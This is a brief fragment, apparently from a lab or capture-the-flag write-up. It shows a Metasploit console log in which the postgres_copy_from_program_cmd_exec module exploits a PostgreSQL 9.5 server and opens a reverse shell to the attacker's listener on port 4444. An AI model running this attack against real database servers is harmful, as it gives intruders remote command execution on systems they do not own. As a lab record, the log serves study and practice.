 msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > run
[*] Started reverse TCP handler on 10.8.142.62:4444
[*] 10.10.230.31:5432 - 10.10.230.31:5432 - PostgreSQL 9.5.21 on x86_64-pc-linux-gnu, compiled
by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 20160609, 64-bit
[*] 10.10.230.31:5432 - Exploiting...
[+] 10.10.230.31:5432 - 10.10.230.31:5432 - JF0p3atvNIE dropped successfully
[+] 10.10.230.31:5432 - 10.10.230.31:5432 - JF0p3atvNIE created successfully
[+] 10.10.230.31:5432 - 10.10.230.31:5432 - JF0p3atvNIE copied successfully(valid syntax/comman
d)
[+] 10.10.230.31:5432 - 10.10.230.31:5432 - JF0p3atvNIE dropped successfully(Cleaned)
[*] 10.10.230.31:5432 - Exploit Succeeded
[*] Command shell session 1 opened (10.8.142.62:4444 → 10.10.230.31:45706) at 2023-09-16 21:56
:37 -0400